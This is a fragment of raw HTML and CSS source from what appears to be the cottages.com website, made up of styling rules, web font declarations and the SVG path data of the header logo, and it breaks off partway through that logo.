.iKTsCE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0;}/*!sc*/
data-styled.g239[id="sc-19c403cf-1"]{content:"iKTsCE,"}/*!sc*/
.beFJjJ{margin:0 0.25rem;}/*!sc*/
data-styled.g240[id="sc-19c403cf-2"]{content:"beFJjJ,"}/*!sc*/
.eQEHiY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;width:2.5rem;height:2.5rem;border:2px solid rgba(0,0,0,0.1);font-weight:600;font-size:0.875rem;line-height:1.5;background-color:rgba(255,255,255,1);color:rgba(80,111,139,1);cursor:pointer;background:rgba(80,111,139,1);border-color:rgba(80,111,139,1);color:rgba(255,255,255,1);pointer-events:none;}/*!sc*/
.eQEHiY:hover{border-color:rgba(80,111,139,1);}/*!sc*/
data-styled.g241[id="sc-19c403cf-3"]{content:"eQEHiY,"}/*!sc*/
.Mtygi{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-right:0.625rem;}/*!sc*/
.Mtygi:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.Mtygi svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
.IUbIJ{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;margin-left:0.625rem;}/*!sc*/
.IUbIJ:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.IUbIJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
data-styled.g242[id="sc-19c403cf-4"]{content:"Mtygi,IUbIJ,"}/*!sc*/
.bkOLuO{margin:0;}/*!sc*/
data-styled.g244[id="sc-4d441fb2-0"]{content:"bkOLuO,"}/*!sc*/
.dElUPN{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g276[id="sc-ca8e8611-2"]{content:"dElUPN,"}/*!sc*/
.jyyAzC{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g280[id="sc-ca8e8611-6"]{content:"jyyAzC,"}/*!sc*/
.iOIGgE{height:100%;}/*!sc*/
@media (min-width:768px){.iOIGgE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g283[id="sc-ca8e8611-9"]{content:"iOIGgE,"}/*!sc*/
.dHPato{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dHPato{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g284[id="sc-ca8e8611-10"]{content:"dHPato,"}/*!sc*/
.kxSrqW{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kxSrqW{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.kxSrqW{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g286[id="sc-ca8e8611-12"]{content:"kxSrqW,"}/*!sc*/
.bMlbpG{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g290[id="sc-ca8e8611-16"]{content:"bMlbpG,"}/*!sc*/
.kIIHIW{display:none;}/*!sc*/
data-styled.g293[id="sc-ca8e8611-19"]{content:"kIIHIW,"}/*!sc*/
.gbBjDw{contain:content;}/*!sc*/
data-styled.g295[id="sc-ca8e8611-21"]{content:"gbBjDw,"}/*!sc*/
.ldnxMD{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.ldnxMD .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.ldnxMD > div{height:100%;}/*!sc*/
.ldnxMD > div > div{height:100%;}/*!sc*/
data-styled.g297[id="sc-ca8e8611-23"]{content:"ldnxMD,"}/*!sc*/
.bALTnB{background-color:rgba(230,230,230,1);width:100%;height:100%;}/*!sc*/
data-styled.g299[id="sc-8d0281ef-1"]{content:"bALTnB,"}/*!sc*/
.laAvzi{background-color:rgba(230,230,230,1);height:16px;width:50%;}/*!sc*/
data-styled.g300[id="sc-8d0281ef-2"]{content:"laAvzi,"}/*!sc*/
.jGvjTz{background-color:rgba(230,230,230,1);height:32px;width:75%;}/*!sc*/
data-styled.g301[id="sc-8d0281ef-3"]{content:"jGvjTz,"}/*!sc*/
.hxJOPw{background-color:rgba(230,230,230,1);height:48px;}/*!sc*/
data-styled.g302[id="sc-8d0281ef-4"]{content:"hxJOPw,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g303[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.jsoqml{display:grid;grid-template-columns:1fr;grid-template-rows:repeat(13,auto);width:100%;max-width:100%;min-height:100vh;overflow:hidden;}/*!sc*/
.jsoqml > ul{display:grid;grid-template-columns:1fr;grid-template-rows:subgrid;grid-column:1;grid-row:1 / span 13;width:100%;max-width:100%;height:auto;overflow:hidden;min-width:0;}/*!sc*/
.jsoqml > ul > li{grid-column:1;grid-row:auto;min-width:0;overflow:hidden;}/*!sc*/
.jsoqml > ul > li article{height:auto;}/*!sc*/
.jsoqml > ul > li:nth-child(3){grid-row:4;}/*!sc*/
.jsoqml > ul > li:nth-child(4){grid-row:5;}/*!sc*/
.jsoqml > ul > li:nth-child(5){grid-row:6;}/*!sc*/
.jsoqml > ul > li:nth-child(6){grid-row:7;}/*!sc*/
.jsoqml > ul > li:nth-child(7){grid-row:8;}/*!sc*/
.jsoqml > ul > li:nth-child(8){grid-row:9;}/*!sc*/
.jsoqml > ul > li:nth-child(9){grid-row:10;}/*!sc*/
.jsoqml > ul > li:nth-child(10){grid-row:11;}/*!sc*/
.jsoqml > ul > li:nth-child(11){grid-row:12;}/*!sc*/
.jsoqml > ul > li:nth-child(12){grid-row:13;}/*!sc*/
.jsoqml > button{grid-column:1;grid-row:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 1rem auto;border-radius:4px;overflow:hidden;border:none;-webkit-appearance:none;padding:0;}/*!sc*/
.jsoqml > button picture > *{width:100%;height:100%;}/*!sc*/
data-styled.g364[id="sc-7fb3c4c1-0"]{content:"jsoqml,"}/*!sc*/
html{--main-bg-color:rgba(245,245,245,1);}/*!sc*/
data-styled.g365[id="sc-global-xqrUw1"]{content:"sc-global-xqrUw1,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g366[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.cucSFu{background-color:rgba(48,67,84,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g367[id="sc-7d2ae3f1-0"]{content:"cucSFu,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g368[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g369[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g370[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g371[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g374[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
.jUPmaE > div{height:100% !important;}/*!sc*/
data-styled.g387[id="sc-31170222-0"]{content:"jUPmaE,"}/*!sc*/
.bDuxWQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.bDuxWQ:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.bDuxWQ{display:none;}}/*!sc*/
.bDuxWQ > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.bDuxWQ > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.bDuxWQ > span > div:first-child{width:100%;}/*!sc*/
.bDuxWQ input{border:2px solid transparent;margin:0;}/*!sc*/
.bDuxWQ input:hover{border-color:transparent;}/*!sc*/
.bDuxWQ input:active,.bDuxWQ input:focus{outline:2px solid rgba(75,116,47,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g389[id="sc-31170222-2"]{content:"bDuxWQ,"}/*!sc*/
.cogFeK{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(41,41,41,1) 0%, rgba(41,41,41,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g397[id="sc-5963b8d6-0"]{content:"cogFeK,"}/*!sc*/
.cjQVti{padding:0px 16px;background-color:rgba(41,41,41,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cjQVti svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cjQVti ul,.cjQVti li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cjQVti{height:72px;}}/*!sc*/
@media (min-width:1024px){.cjQVti{height:80px;}}/*!sc*/
data-styled.g399[id="sc-5963b8d6-2"]{content:"cjQVti,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g400[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJe{height:36px;width:auto;}}/*!sc*/
data-styled.g401[id="sc-5963b8d6-4"]{content:"eYWbJe,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g403[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
@media (max-width:768px){.Pvqze{-webkit-transition:300ms padding ease-out;transition:300ms padding ease-out;}}/*!sc*/
data-styled.g404[id="sc-b43638c-0"]{content:"Pvqze,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g405[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g406[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g408[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
.fQoyYD{padding-bottom:0;}/*!sc*/
@media (min-width:1280px){.fQoyYD{padding-bottom:16px;}}/*!sc*/
.fQoyYD > div{padding-right:0;}/*!sc*/
data-styled.g409[id="sc-705c03be-0"]{content:"fQoyYD,"}/*!sc*/
.fOWhyp{display:none;}/*!sc*/
@media (min-width:1280px){.fOWhyp{display:initial;}}/*!sc*/
data-styled.g410[id="sc-45075627-0"]{content:"fOWhyp,"}/*!sc*/
.xtLlY{display:initial;}/*!sc*/
@media (min-width:1280px){.xtLlY{display:none;}}/*!sc*/
data-styled.g411[id="sc-45075627-1"]{content:"xtLlY,"}/*!sc*/
@media (min-width:768px){.kgBlmZ{margin-top:8px;}}/*!sc*/
@media (min-width:1280px){.kgBlmZ{margin-top:16px;}}/*!sc*/
data-styled.g412[id="sc-2fa0a4d0-0"]{content:"kgBlmZ,"}/*!sc*/
</style><style data-href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap">@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAopxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAkJxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfJpbIRg&skey=240cc253f5a86f17&v=v18) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfLZcIRg&skey=da2b34d6f21b4cf5&v=v18) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6V1g&skey=ce7ef9d62ca89319&v=v24) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/><div><header class="sc-5963b8d6-2 cjQVti nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJe"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 